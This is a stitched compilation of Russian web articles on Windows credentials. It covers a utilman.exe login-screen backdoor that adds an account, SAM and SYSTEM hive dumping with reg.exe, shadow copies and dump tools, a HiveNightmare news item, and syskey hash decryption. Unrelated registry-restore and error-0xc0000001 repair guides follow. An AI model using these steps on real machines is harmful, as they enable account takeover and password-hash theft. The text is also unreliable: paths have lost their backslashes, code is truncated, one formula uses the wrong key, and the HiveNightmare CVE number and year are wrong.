
X:Sources> cd /d d:WindowsSystem32
d:WindonwsSystem32>copy Utilman.exe Utilman_backup.exe
d:WindonwsSystem32>copy cmd.exe Utilman_backup.exe /y
Извлекаю USB носитель и отправляю систему в перезагрузку:
d:WindonwsSystem32>shutdown /r /t 3
На заметку: Исполняемый файл utilman.exe — это оснастка которую можно запустить до ввода логина и пароля в систему и что самое интересное получается, что она работает с правами системы.
Когда система загрузится, я еще пока не могу в ней авторизоваться мне нужно на этом этапе обратить свой взор на правый нижний угол и щелкнуть по иконке второй справа:


C:Windowssystem32whoami
nt authorityсистема
c:Windowssystem32>net users
c:Windowssystem32>net user ekzorchik Bb1234567
c:Windowssystem32>exit
и после авторизуюсь в системе с новыми идентификационными данными, система же успешно пропускает меня, теперь либо оставляем такой backdoor либо же грузимся к образа и заменяем Utilman_backup.exe на Utilman.exe
На заметку: Из этой заметки становится наглядно понятно почему защита от физического доступна к железу и осью на нем имеет принципиально важное значение, спасет или как-то затруднит взлом это пароль на BIOS или установка на зашифрованный раздел систему.
Итого: оба рассмотренных варианта имеют решение как задача по восстановлению доступа к Windows системе установленной как на компьютер или ноутбук, впрочем и для виртуальных систем работает все выше указанное.
На этом у меня всё, с уважением автор блога Олло Александр aka ekzorchik.
Источник
How to Copy SAM and SYSTEM Registry Files from Windows 10, 8 and 7
How to dump SAM file while system is running? Need to copy SAM hive from a Windows PC you can’t log in? While Windows is running, you’re unable to copy the SAM file using Windows Explorer as it is in use by the system. In this tutorial we’ll show you how to copy the SAM and SYSTEM registry files from Windows 10 / 8 / 7, no matter whether you can log in as administrator or not.
Method 1: Copy SAM & SYSTEM Files with Admin Rights
If you can log into Windows as a user with administrative rights, you can easily dump the SAM and SYSTEM registry hives using the Command Prompt.
Just open the Command Prompt as Administrator, and then run the following commands:
Now you will find a copy of both the SAM and the SYSTEM registry files in your C drive.
Method 2: Copy SAM & SYSTEM Files without Admin Rights
If you’re locked out of Windows or lost admin privileges, a Live CD can help! After booting your computer into a Linux, Ubuntu or other Live CD, you can access all the files on the hard disk, and copy the SAM and SYSTEM hives from the WindowsSystem32Config directory.
For your convenience, we’ve added a new feature into PCUnlocker Live CD, which lets you make a backup of the Windows registry (SAM, SYSTEM, SECURITY, SOFTWARE) in just a few mouse clicks!
This feature is available in the trial version for free use.
Источник
Новая уязвимость Windows 10 и Windows 11 позволяет любому пользователю получить права администратора
Исследователь безопасности обнаружил, что пользователи с низкими привилегиями могут получать доступ к чувствительным файлам базы данных системного реестра. Реестр Windows 10 и Windows 11 выступает в роли репозитория конфигураций операционной системы и содержит хешированные пароли, пользовательские настройки, параметры конфигурации для приложений, ключи дешифрования системы и многое другое.
База данных реестра разбита на разные файлы, такие как SYSTEM, SECURITY, SAM, DEFAULT и SOFTWARE, которые располагаются в папке по пути: C:Windowssystem32config.
Поскольку эти файлы содержат конфиденциальную информацию обо всех учетных записях пользователей на устройстве и токенах безопасности, используемых функциями Windows, то их просмотр должен быть заблокирован для обычных пользователей с низкими привилегиями.
Это в особенности касается файла диспетчера учетных записей безопасности (Security Account Manager, SAM), который содержит хешированные пароли всех пользователей в системе. Данную информацию злоумышленники могут использовать для подтверждения своей личности.
Файл SAM доступен для просмотра любому пользователю
19 июля 2022 года исследователь безопасности Йонас Ликкегаард (Jonas Lykkegaard) связался с порталом BleepingComputer и сообщил о своей находке. Оказалось, что файлы реестра Windows 10 и Windows 11, связанные с диспетчером учетных записей безопасности (SAM) и всеми другими базами данных реестра, доступны для группы «Пользователи» с низкими привилегиями на устройстве.
Эта информация подтвердилась при тестировании на полностью обновленной машине под управлением Windows 10, версия 20H2.
С такими низкими разрешениями на файлы, злоумышленник с ограниченными привилегиями на устройстве может извлечь NTLM-хеш паролей всех учетных записей на устройстве и использовать эти хэши в атаках для получения повышенных привилегий.
Поскольку файлы реестра, такие как файл SAM, постоянно используются операционной системой, то при попытке доступа к файлу вы получите сообщение о нарушении прав доступа, поскольку файлы открываются и блокируются другой программой.
Однако, Ликкегаард утверждает, что получить доступ к файлам реестра можно через теневые тома Windows без нарушения прав доступа. Например, злоумышленники могут использовать следующий путь пространства имен устройства Win32 теневых копий томов для доступа к SAM-файлу любого пользователя на компьютере:
Используя эти низкие и некорректные файловые разрешения, злоумышленники смогут легко украсть NTLM-хеш пароля учетной записи с повышенными правами, чтобы получить более высокие привилегии.
Атака SeriousSAM (HiveNightmare) продемонстрирована в видео исследователя безопасности Бенджамина Делпи (Benjamin Delpy). Он является создателем программы для извлечения учетных данных Mimikatz, которая использовалась для получения повышенных привилегий.
По мнению Делпи применение данной уязвимости не ограничивается кражей NTLM-хешей и повышением привилегий, ее также можно использовать для проведения атак типа «Silver Ticket».
Неясно, по какой причина Microsoft изменила разрешения в реестре, чтобы обычные пользователи могли просматривать чувствительные файлы.
Эксперты по безопасности Уилл Дорманн (Will Dormann) и Джефф МакДжанкин (Jeff McJunkin) отметили, что Microsoft представила изменения разрешений в Windows 10, версия 1809.
Дорманн сообщил, что при чистой установке Windows 10, версия 20H2 низкие файловые разрешения не обнаружены.
Похоже, что Microsoft устранила проблему с разрешениями при выполнении чистой установки системы, но не исправила проблему при обновлении до новых версий.
В опубликованном 20 июля бюллетене безопасности Microsoft подтвердила наличие данной уязвимости «нулевого дня», получившей идентификатор CVE-2022-36934 (SeriousSAM, HiveNightmare). Компания сообщает:
Мы расследуем ситуацию и при необходимости предпримем соответствующие меры для защиты наших клиентов.
Редмонд рекомендует изменить разрешения для папки C:Windowssystem32config, чтобы снизить риск эксплуатации уязвимости.
Источник
Эффективное получение хеша паролей в Windows. Часть 1

Слегка измененное определение из Википедии:
Вообще, получение хеша паролей пользователей операционной системы, как правило, один из первых шагов, ведущий к компрометации системы в дальнейшем. Доступ к хешированным паролям дает “зеленый свет” различным атакам, к примеру: использование хеша для SMB-аутентификации в других системах с тем же паролем, анализ парольной политики и распознавание структуры пароля, взлом пароля и.т.п.
Способов получения хешированных паролей из SAM множество, и выбор конкретного способа будет зависеть от того, каким именно доступом к компьютеру жертвы вы обладаете.
Физический доступ
Вышеназванные утилиты, как правило, поставляются со многими дистрибутивами GNU/Linux. Перед получением дампа хешей убедитесь, что вы располагаете этими утилитами.
# bkhive
bkhive 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it
bkhive systemhive keyfile
# samdump2
samdump2 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it
samdump2 samhive keyfile
Пример получения хешей SAM из Windows-раздела /dev/sda1:
Если же bkhive и samdump2 у вас нет, то можно скопировать SYSTEM и SAM файлы из /mnt/sda1/Windows/System32/config себе на флешку, а затем импортировать файлы с флешки в любую утилиту, позволяющую извлечь хеши SAM: например, Cain & Abel, creddump,mimikatz и.т.п.
Обход приглашения на ввод пароля
Сброс пароля
Использование пост-эксплойтов
Есть и другие способы повышения привилегии, но их описание останется вне рамок этого поста.
Методы, основанные на унаследованных возможностях Windows
Также стоит упомянуть утилиту regback.exe из пакета Windows 2000 Resource Kit Tools. Утилита слегка упрощает процесс, так как сливаются только нужные файлы:
C:>regback.exe C:backtempSAM machine sam
C:>regback.exe C:backtempSYSTEM machine system
Если regback.exe не срабатывает, то на системах Windows XP и выше можно воспользоваться утилитами regedit.exe и reg.exe:
C:>reg.exe save HKLMSAM sam
The operation completed successfully
C:>reg.exe save HKLMSYSTEM sys
The operation completed successfully
И, наконец, еще один способ: файлы SAM и SYSTEM можно достать из каталога C:Windowsrepair. Но существует вероятность, что в каталоге содержаться устаревшие копии нужных файлов, информация о пользователях в которых неактуальна.
Метод, использующий теневое копирование томов
Для выполнения метода, вы можете воспользоваться cкриптом vssown, который дает возможность управлять теневым копированием.
Список теневых копий:
C:>cscript vssown.vbs /list
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
Как и ожидалось, сначала никаких теневых копий нет.
Проверим статус службы теневого копирования (VSS):
C:>cscript vssown.vbs /status
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
C:>cscript vssown.vbs /mode
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] VSS service set to ‘Manual’ start mode.
Если тип запуска службы “Вручную”, то нам нужно установить тип запуска в первоначальное состояние (“Остановлена”).
Создадим теневую копию:
C:>cscript vssown.vbs /create
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Attempting to create a shadow copy.
Проверим, что теневая копия создалась:
C:>cscript vssown.vbs /list
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] ID:
[*] Client accessible: True
[*] Count: 1
[*] Device object: \?GLOBALROOTDeviceHarddiskVolumeShadowCopy1
[*] Differnetial: True
[*] Exposed locally: False
[*] Exposed name:
[*] Exposed remotely: False
[*] Hardware assisted: False
[*] Imported: False
[*] No auto release: True
[*] Not surfaced: False
[*] No writers: True
[*] Originating machine: LAPTOP
[*] Persistent: True
[*] Plex: False
[*] Provider ID:
[*] Service machine: LAPTOP
[*] Set ID: <018d7854-5a28-42ae-8b10-99138c37112f>
[*] State: 12
[*] Transportable: False
[*] Volume name: \?Volume<46f5ef63-8cca-11e0-88ac-806e6f6e6963>
Обратите внимание на значение параметров Deviceobject и ID. Значение первого параметра понадобиться для осуществления следующего шага, а значение второго – для очистки.
Достанем следующие файлы из теневой копии:
Таким образом, мы только что скопировали файлы SAM и SYSTEM из теневой копии в папку C:root.
C:>cscript vssown.vbs /delete
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Attempting to delete shadow copy with ID:
И, наконец, остановим службу теневого копирования:
C:>cscript vssown.vbs /stop
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Signal sent to stop the VSS service.
Методы, основанные на внедрении в память процессов
Наиболее известным инструментом для получения хешей SAM, вероятно, является утилита fgdump – улучшенная версия pwdump6; обе утилиты разработаны командой foofus. Основное преимущество fgdump над pwdump заключается в возможности работать на системах Windows Vista и выше. Хотя пару раз я видел, как падали обе утилиты. Среди более стабильных и надежных инструментов можно выделить pwdump7 от Андреса Тараско (Andres Tarasco) и gsecdump от TrueSec. Обе утилиты работают на всех версиях Windows, как 32- так и 64-битных. Нужно отметить, что с контроллеров домена слить хеши паролей с помощью утилиты pwdump7 не получится, так как эта утилита вместо внедрения в LSASS читает хеши SAM из реестра. Еще одна надежная и популярная утилита – это PWDumpX, разработанная Ридом Арвином (Reed Arvin), хотя работает PWDumpX только на 32х разрядных системах.
Ниже на скриншоте показан дамп информации из SAM, полученной утилитой gsecdump на Windows Server 2003 SP2 32-bit:
Дамп информации о локальных пользователях после внедрения кода в процесс LSASS
В Metasploit Framework также имеются собственные модули пост-эксплойта, встроенные команды и скрипты для Meterpreter, позволяющие получить хеши SAM. Подробнее о работе кода и о том, какие идеи лежат в его основе можно прочитать в этих постах.
Разумеется, существует и множество других инструментов и методов, и важно знать, какой именно метод подходит для конкретной системы. Чтобы облегчить выбор, я создал сводную электронную таблицу, в которой перечислены нужные утилиты, их возможности и принципы работы, и, что самое важное, возможные проблемы при использовании таких утилит.
Источник
Хранение и шифрование паролей Microsoft Windows
Про взлом паролей windows было написано немало статей, но все они сводились к использованию какого-либо софта, либо поверхностно описывали способы шифрования LM и NT, и совсем поверхностно описывали syskey. Я попытаюсь исправить этот неодостаток, описав все подробности о том где находятся пароли, в каком виде, и как их преобразует утилита syskey.
Существует 2 возможности получения пароля — через реестр, или получив прямой доступ к файлам-кустам реестра. В любом случае нужны будут либо привелегии пользователя SYSTEM, либо хищение заветных файлов, например, загрузившись из другой ОС. Здесь я не буду описывать возможности получения доступа, но в целях исследования нагляднее будет выбрать первый вариант, это позволит не заострять внимание на структуре куста реестра. А запуститься от системы нам поможет утилита psExec от sysinternals. Конечно, для этих целей можно использовать уязвимости windows, но статья не об этом.
V-блок
Windows до версии Vista по умолчанию хранила пароль в двух разных хэшах — LM и NT. В висте и выше LM-хэш не хранится. Для начала посмотрим где искать эти хэши, а потом разберемся что из себя они представляют.
Пароли пользователей, а так же много другой полезной информации хранится в реестре по адресу HKLMSAMSAMDomainsAccountusers[RID]V
, известном как V-блок. Раздел SAM находится в соответствующем файле c:WindowsSystem32configSAM. RID — уникальный идентификатор пользователя, его можно узнать, например заглянув в ветку HKLMSAMSAMDomainsAccountusersnames (параметр Default, поле — тип параметра). Например, RID учетной записи «Администратор» всегда 500 (0x1F4), а пользователя «Гость» — 501 (0x1f5). Доступ к разделу SAM по умолчанию возможен только пользователю SYSTEM, но если очень хочется посмотреть — запускаем regedit c правами системы:
Чтобы наблюдать V-блок в удобном виде можно, например, экспортировать его в текстовый файл (File-Export в Regedit).
Вот что мы там увидим: 
От 0x0 до 0xCC располагаются адреса всех данных, которые находятся в V-блоке, их размеры и некоторая дополнительная информация о данных. Чтобы получить реальный адрес надо к тому адресу, что найдем прибавить 0xCC. Адреса и размеры хранятся по принципу BIG ENDIAN, т.е понадобится инвертировать байты. На каждый параметр отводится по 4 байта, но фактически все параметры умещаются в одном-двух байтах. Вот где искать:
Адрес имени пользователя — 0xС
Длина имени пользователя — 0x10
Адрес LM-хэша — 0x9с
Длина LM-хэша — 0xa0
Адрес NT-хэша — 0xa8
длина NT-хэша — 0xac
В данном случае имя пользователя найдется по смещению 0xd4 + 0xcc и его длина будет 0xc байт.
NT-хэш будет располагаться по смещению 0x12c + 0xcc и его размер (всегда один и тот же) = 0x14.
Еще одна деталь, касающаяся хранения паролей — как к NT- так и к LM-хэшу всегда добавляются спереди 4 байта, назначение которых для меня загадка. Причем 4байта будут присутствовать даже если пароль отключен. В данном случае видно, что длина LM хэша =4 и если посмотреть на его адрес, можно эти 4 байта увидеть несмотря на то что никакого LM-хэша нет.
Поэтому при поиске смещений хэшей смело прибавляем 4 байта к адресу, а при учете размеров — вычитаем. Если удобнее читать код — вот примерно так будет выглядеть поиск адресов с учетом инверсии, лишних четырех байтов и прибавления стартового смещения 0xcc (код C#)
Алгоритмы
Теперь разберемся в алгоритмах шифрования.
Формирование NT-хэша:
1. Пароль пользователя преобразуется в Unicode-строку.
2. Генерируется MD4-хэш на основе данной строки.
3. Полученный хэш шифруется алгоритмом DES, ключ составляется на основе RID пользователя.
Формирование LM-хэша:
1. Пароль пользователя преобразуется в верхний регистр и дополняется нулями до длины 14 байт.
2. Полученная строка делится на две половинки по 7 байт и каждая из них по отдельности шифруется алгоритмом DES. В итоге получаем хэш длиной 16 байт (состоящий из двух независимых половинок длиной по 8 байт).
3. Полученный хэш шифруется алгоритмом DES, ключ составляется на основе RID пользователя.
4. В windows 2000 и выше оба полученых хэша дополнительно шифруются алоритмом RC4 с помощью ключа, известного как «системный ключ» или bootkey, сгенерированого утилитой syskey, и шифруются довольно хитрым образом.
Рассмотрим общую последовательность действий для получения исходного пароля и каждый шаг в отдельности
1. Получаем bootkey, генерируем на его основе ключи для RC4, расшифровываем хэши с помощью RC4
2. Получаем ключи для DES из RID’ов пользователей, расшифровываем хэши DES’ом
3. Полученые хэши атакуем перебором.
Bootkey
Системный ключ (bootkey) разбит на 4 части и лежит в следующих разделах реестра:
HKLMSystemCurrentControlSetControlLsaJD
HKLMSystemCurrentControlSetControlLsaSkew1
HKLMSystemCurrentControlSetControlLsaGBG
HKLMSystemCurrentControlSetControlLsaData
Раздел system находится в файле c:WindowsSystem32configsystem
Следует отметить, что раздел CurrentControlSet является ссылкой на один из разделов controlset и создается в момент загрузки системы. Это значит что не получится его найти в файле system, если система неактивна. Если вы решили искать ключ в файле — необходимо узнать значение ContolSet по умолчанию в HKLMSYSTEMSelectdefault.
например если HKLMSYSTEMSelectdefault = 1 — вместо HKLMSystemCurrentControlSet ищем в HKLMSystemcontrolset001
У каждого ключа реестра есть некий скрытый атрибут, известный как «class». Regedit его так просто не покажет, однако его можно увидеть, например, если экспортировать эти ключи реестра в текстовые файлы. В winapi для получения этого атрибута есть функция RegQueryInfoKey.
Фрагменты хранятся в строковом представлении шестнадцатеричных чисел, причем по принципу BIG ENDIAN (т.е не строка задом наперед, а число).
Например мы обнаружили вот такие записи:
Key Name: HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlLsaJD
Class Name: 46003cdb = <0xdb,0x3c,0x00,0x46>
Key Name: HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlLsaSkew1
Class Name: e0387d24 = <0x24,0x7d,0x38,0xe0>
Key Name: HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlLsaGBG
Class Name: 4d183449 = <0x49,0x34,0x18,0x4d>
Key Name: HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlLsaData
Class Name: 0419ed03 =
Собраный из четырех частей ключ будет массивом байт:
Далее элементы этого массива переставляются на основе некоторого константного массива p
key[i] = scrambled_key[p[i]];
В нашем примере получится массив:
этот массив и есть так называемый bootkey. Только в шифровании паролей будет учавствовать не он а некий хэш на основе bootkey, фрагментов f-блока и некоторых констант. Назовем его Hashed bootkey.
Hashed bootkey
для получения Hashed bootkey нам понадобятся 2 строковые константы (ASCII):
string aqwerty = «!@#$%^&*()qwertyUIOPAzxcvbnmQQQQQQQQQQQQ)(*@&%»;
string anum = «0123456789012345678901234567890123456789»;
Также понадобится F-блок пользователя (HKLMSAMSAMDomainsAccountusers\F), а именно его 16 байт: F[0x70:0x80]
На основе этих значений, склееных в один большой массив формируем MD5 хэш, который будет являться ключем для шифрования RC4
rc4_key = MD5(F[0x70:0x80] + aqwerty + bootkey + anum).
Последним шагом для получения hashed bootkey будет rc4 шифрование( или дешифрование — в rc4 это одна и та же функция) полученым ключем фрагмента F-блока F[0x80:0xA0];
Hashed bootkey у нас в руках, осталось научиться с ним правильно обращаться.
Дешифруем пароли с помощью Hashed Bootkey
для паролей LM и NT нам понадобятся еще 2 строковые константы —
string almpassword = «LMPASSWORD»;
string antpassword = «NTPASSWORD»;
а так же RID пользователя в виде 4х байт (дополненый нулями) и первая половина Hashed Bootkey (hashedBootkey[0x0:0x10]);
Все это склеивается в один массив байт и считается MD5 по правилам:
rc4_key_lm = MD5(hbootkey[0x0:0x10] +RID + almpassword);
rc4_key_nt = MD5(hbootkey[0x0:0x10] +RID + antpassword);
полученый md5 хэш — ключ для rc4, которым зашифрованы LM и NT хэши в V-блоке пользователя
userLMpass = RC4(rc4_key_lm,userSyskeyLMpass);
userNTpass = RC4(rc4_key_lm,userSyskeyNTpass);
На этом этапе мы получили пароли пользователя в том виде в каком они хранились бы без шифрования syskey, можно сказать, что самое сложное позади. Переходим к следующему шагу
На основе четырех байт RID’а пользователя с помощью некоторых перестановок и побитовых операций создаем 2 ключа DES. Вот функции, которые осуществляют обфускацию (С#):
private byte[] str_to_key(byte[] str) <
byte[] key = new byte[8];
key[0] = (byte)(str[0] >> 1);
key[1] = (byte)(((str[0] & 0x01) > 2));
key[2] = (byte)(((str[1] & 0x03) > 3));
key[3] = (byte)(((str[2] & 0x07) > 4));
key[4] = (byte)(((str[3] & 0x0F) > 5));
key[5] = (byte)(((str[4] & 0x1F) > 6));
key[6] = (byte)(((str[5] & 0x3F) > 7));
key[7] = (byte)(str[6] & 0x7F);
for (int i = 0; i
Ну здесь особо комментировать нечего, кроме функции des_set_odd_parity(ref key) — это одна из функций библиотеки openssl, задача которой добавить некоторые «биты нечетности», используется для повышения стойкости ключа к атакам.
Исследование проведено на основе исходного кода ophcrack-3.3.1, а так же статьи Push the Red Button:SysKey and the SAM
Источник
На чтение 4 мин Просмотров 108 Опубликовано 12.11.2019
В Windows 10 предусмотрена возможность восстановления системного реестра, если он вдруг по каким-то причинам будет поврежден. Сделать это можно с помощью резервной копии, созданной автоматически, а также, другими способами. Давайте разберемся, как выполнить данную процедуру. Помимо этого, мы опишем ручное резервирование системных фалов реестра, причем, без помощи сторонних программ и утилит.
Содержание
- Восстановление реестра из резервной копии
- Прочие методы восстановления реестра
- Заключение
Восстановление реестра из резервной копии
Смотрите также: «Как изменить цвет папки в Windows 10: программа, инструменты»
ОС Windows 10 время от времени создает копии реестра (данная процедура выполняется каждый раз перед очередным обновлением) и хранит их в папке «System32configRegBack» в каталоге с операционной системой. А сами файлы реестра хранятся по адресу «System32config» в том же каталоге.
Примечание: для доступа к данным папкам нужны администраторские права.
Обычно для того, чтобы восстановить реестр вручную, нужно скопировать данные из каталога «configRegBack» в директорию «config» (с заменой, если требуется).
Данная процедура выполнима, если операционная система может быть запущена, и можно попасть в даную папку с помощью Проводника. Однако довольно часто пользователь не имеет такой возможности. В этом случае нужно воспользоваться командной строкой (загруженной из среды восстановления) для копирования данных или загрузочной флешкой (диском) с установочными файлами операционной системы.
Давайте разберем случай, когда Windows отказывается запускаться. План действий следующий:
- Для начала нужно запустить Командную строку.
- Командная строка запущена. Теперь нужно определить буквенную метку системного диска. Тут нужно учитывать, что в отличие от обычного режима, он может обозначаться другой буквой (не C, как мы привыкли в большинстве случаев).
- По очереди выполняем команды ниже (после набора каждой из них жмем Enter):
- diskpart — запускает утилиту, позволяющую работать с жесткими дисками.
- list volume — выводит информацию обо всех дисках ПК (определяем системный по объему и метке, в нашем случае — это диск C).
- exit — выход из утилиты.
- Теперь нужно восстановить файлы реестра из резервной папки. Для этого вводим команду ниже и жмем клавишу Enter:
xcopy C:windowssystem32configregback C:windowssystem32config.
Примечание: Вместо буквы «C» следует указать обозначение вашего системного диска, если оно отличается от нашего.
- Для подтверждения выполнения операции нажимаем английскую букву A.
- В результате системные файлы будут восстановлены из резервной копии, хранящейся в папке «RegPack».
- После этого командную строку можно закрывать, перезагружать компьютер и проверять результат.
Прочие методы восстановления реестра
Смотрите также: «Не регулируется яркость экрана в Windows 10: что делать»
Помимо рассмотренного выше способа можно также попробовать следующие меры:
- откат системы к точке восстановления, в которой все исправно функционировало (подробнее об этом читайте в нашей статье — «Точка восстановления системы в Windows 10: как создать, удалить и где найти»).
- сброс ОС к исходному состоянию с сохранением пользовательских данных (подробная информация представлена в нашей статье — «Как вернуть компьютер к заводским настройкам в Windows 10»).
- восстановление из созданных вручную копии реестра.
Чтобы вручную создать копию системного реестра, воспользуемся Редактором реестра:
- Открываем редактор любым удобным способом:
- Правой кнопкой мыши щелкаем по пункту «Компьютер» и в открывшемся меню выбираем команду «Экспортировать».
- Выбираем папку для сохранения копии, задаем имя и жмем кнопку «Сохранить».
- Все готово. В дальнейшем, чтобы выполнить восстановление, нужно выполнить данный файл и дать согласие на внесение изменений в систему.
Заключение
Итак, мы только что рассмотрели, каким образом можно восстановить системный реестр. Ручное восстановление данных нельзя назвать самым эффективным методом, так как не все изменения отражаются в системном реестре. И если есть возможность, лучше воспользоваться откатом системы или возвратом в исходное состояние (без потери данных пользователя).
Во время пользования Windows 10 вы можете внезапно столкнуться с ошибкой 0xc0000001 на синем экране. Ошибка также может появляться при загрузке компьютера. Сам код ошибки 0xc0000001 связан, когда устройству или программному обеспечению не удается получить доступ к памяти или нужным системным файлам для правильной работы и выполнению операций. Ошибка очень масштабная и причин её появления очень много, но есть и основные виновники этой проблемы. В большинстве случаев ошибка 0xc0000001 BSOD появляется из-за поврежденных системных файлов, памяти, SAM (Security Account Manager) или подключения нового оборудования. В этой инструкции я покажу методы, чтобы исправить код ошибки 0xc0000001 в Windows 10 на синем экране.
Как исправить ошибку 0xc0000001 в Windows 10
Что нам нужно для исправления ошибки 0xc0000001? Запустить командную строку любыми способами. Сделать это можно через безопасный режим или дополнительные параметры загрузки.
Обычно в Windows 10 когда компьютер загружается 3 раза до ошибки, то на 4 раз он автоматически загрузиться в дополнительные параметры загрузки, что нам и нужно. В параметрах можно запустить безопасный режим или командную строку. Вы можете вручную перезагружать ПК 4 раза, доходя до появления ошибки, пока не попадете в эти параметры.
Есть и та категория пользователей, которые не могут запустить «Дополнительные параметры при загрузке». В этом случае вам нужно создать установочную флешку Windows 10 и зайти через неё в эти параметры нажав «Восстановление системы».
Как только вы попали в дополнительные параметры, первым делом попробуйте «Восстановление при загрузке«. Если это не помогло, обратите внимания на картинку ниже. Видно, что имеется командная строка. Её мы и будем использовать ниже для решения проблемы. Вы должны её запустить, чтобы приступить к 1 способу.
1. Восстановление системных файлов и проверка диска
Запустите командую строку и введите команды по порядку, дожидаясь окончание процесса после каждой:
chkdsk /f /r /x— проверка диска на ошибки.sfc /scannow— проверка системных файлов.
Примечание:
- Если будут проблемы c chkdsk, то попробуйте указать точный диск на котором Windows.
chkdsk C: /f - Если у вас с sfc будут проблемы, то попробуйте команду
sfc /scannow /offbootdir=С: /offwindir=C:Windows
2. Ошибки памяти и планка RAM
Запустите командную строку и введите mdsched, чтобы запустить диагностики оперативной памяти. Следуйте инструкциям на экране. Некоторые пользователи также сообщали, что ошибка 0xc0000001 появляется после того, как поменяли планку RAM на ПК. Попробуйте переставить местами модули памяти в другие слоты.
3. Скопируйте файл SAM из папки восстановления
Security Account Manager (SAM) — Диспетчер учётных записей безопасности. Если целостность вашего файла SAM нарушена, может возникнуть код ошибки 0xc0000001. Таким образом, получение новой копии файла SAM из папки восстановления может решить эту ошибку.
Важно: Для этого нужна установочная флешка Windows 10, зайти через нее в параметры загрузки и запустить командную строку.
copy C:WindowsRepairSam C:WindowsSystem32Config
4. Восстановление системы
Windows 10 по умолчанию имеет включенную функцию по точкам восстановления. Вы можете откатить систему назад на пару дней в рабочее состояние, когда ошибка еще не появлялась. «Поиск и устранение неисправностей» > «Дополнительные параметры» > «Восстановление системы«.
5. Сброс Windows 10 по умолчанию
Если выше способы не помогли исправить ошибку 0xc0000001 на синем экране, то можно сбросить систему Windows 10 по умолчанию. «Поиск и устранение неисправностей» > «Вернуть компьютер в исходное состояние«. У вас будет выбор сохранить или удалить личные файлы. Личные файлы подразумевается те, которые на рабочем столе и папках как документы, фото и т.п. Выберите, что для вас лучше: «Сохранить мои файлы» или «Удалить все«.
Смотрите еще:
- Как исправить код ошибки 0xc000000e winload.exe в Windows 10
- Ошибка 0xc000000f при загрузке Windows 10/7
- Ошибка при запуске приложения (0xc0000005) в Windows 10
- Ошибка 0xc0000022 при запуске Игр и Программ
- Исправить ошибку BlinitializeLibrary failed 0xc00000bb в Windows 10
[ Telegram | Поддержать ]
В результате некорректной работы стороннего ПО или воздействия вирусов может быть поврежден реестр, что негативно сказывается на всей системе, вплоть до отказа загружаться. В данной статье будут описаны все варианты по восстановлению реестра Windows 10. Автоматическое восстановление, через командную строку и другие возможные варианты.
Как восстановить реестр Windows 10?
На данный момент существует несколько вариантов восстановления:
- Автоматическое;
- Ручное.
Автоматическое восстановление – комплекс системных утилит и служб, для удобного восстановления системы к рабочему состоянию в случае сбоя. К данным утилитам относятся: точки восстановления, WinRE, автоматический BackUp и другое.
- Возврат через точку восстановления;
- Восстановление через WinRE;
- Проверка целостности системы.
Автоматический бэкап выполняется благодаря Планировщику заданий, а если быть точнее то Registy – RegIdleBackup, которая выполняет архивацию по расписанию.
К сожалению, если архивация и выполняется автоматически, то их восстановление происходит только в ручном формате или через командную строку. Поэтому, если прошлые варианты Вам не помогли, переходим к следующему.
Восстановление реестра Windows 10 через командную строку
